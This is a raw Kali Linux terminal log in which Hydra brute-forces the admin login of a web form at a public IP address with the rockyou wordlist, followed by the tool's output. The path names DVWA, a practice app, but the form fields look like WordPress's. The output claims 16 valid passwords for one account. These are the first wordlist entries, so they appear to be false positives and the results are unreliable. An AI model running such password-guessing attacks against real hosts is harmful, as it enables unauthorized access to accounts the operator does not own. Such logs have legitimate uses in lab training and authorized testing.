 ┌──(root㉿kali)-[/home/kali]
└─# hydra  93.127.203.169 -l admin -P /usr/share/wordlists/rockyou.txt  http-form-post  "/DVWA/login.php:log=^USER^&pwd=^PASS^&login-php-submit-button=Login:F=login failed"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-16 18:20:42
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://93.127.203.169:80/DVWA/login.php:log=^USER^&pwd=^PASS^&login-php-submit-button=Login:F=login failed
[80][http-post-form] host: 93.127.203.169   login: admin   password: princess
[80][http-post-form] host: 93.127.203.169   login: admin   password: 123456
[80][http-post-form] host: 93.127.203.169   login: admin   password: rockyou
[80][http-post-form] host: 93.127.203.169   login: admin   password: daniel
[80][http-post-form] host: 93.127.203.169   login: admin   password: password
[80][http-post-form] host: 93.127.203.169   login: admin   password: 123456789
[80][http-post-form] host: 93.127.203.169   login: admin   password: iloveyou
[80][http-post-form] host: 93.127.203.169   login: admin   password: 1234567
[80][http-post-form] host: 93.127.203.169   login: admin   password: nicole
[80][http-post-form] host: 93.127.203.169   login: admin   password: jessica
[80][http-post-form] host: 93.127.203.169   login: admin   password: monkey
[80][http-post-form] host: 93.127.203.169   login: admin   password: 12345678
[80][http-post-form] host: 93.127.203.169   login: admin   password: abc123
[80][http-post-form] host: 93.127.203.169   login: admin   password: babygirl
[80][http-post-form] host: 93.127.203.169   login: admin   password: 12345
[80][http-post-form] host: 93.127.203.169   login: admin   password: lovely
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-16 18:20:55